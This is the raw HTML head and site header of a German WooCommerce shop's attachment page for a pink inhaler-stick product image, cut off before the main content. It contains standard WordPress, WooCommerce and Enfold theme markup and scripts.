

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/?attachment_id=866
body_size: 14641
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_866 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>glas_aluminium_inhalierstift_pink - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="glas_aluminium_inhalierstift_pink - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta property="article:publisher" content="https://www.facebook.com/Inhalierstifte/" />
	<meta property="og:image" content="https://www.inhalierstifte.com" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inhalierstifte.com/","url":"https://www.inhalierstifte.com/","name":"glas_aluminium_inhalierstift_pink - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/12/glas_aluminium_inhalierstift_pink.jpg","datePublished":"2016-12-11T09:43:33+00:00","breadcrumb":{"@id":"https://www.inhalierstifte.com/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.inhalierstifte.com/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/12/glas_aluminium_inhalierstift_pink.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/12/glas_aluminium_inhalierstift_pink.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Glas/Aluminium Inhalierstift Lila zur Trockeninhalation","item":"https://www.inhalierstifte.com/produkt/glas-inhalierstift-lila/"},{"@type":"ListItem","position":3,"name":"glas_aluminium_inhalierstift_pink"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; glas_aluminium_inhalierstift_pink Kommentar-Feed" href="https://www.inhalierstifte.com/?attachment_id=866/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"78b34f1ebf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/media/866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.inhalierstifte.com/?p=866' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2F%3Fattachment_id%3D866" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2F%3Fattachment_id%3D866&#038;format=xml" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-866 attachmentid-866 attachment-jpeg wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js post-type-attachment avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_866'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

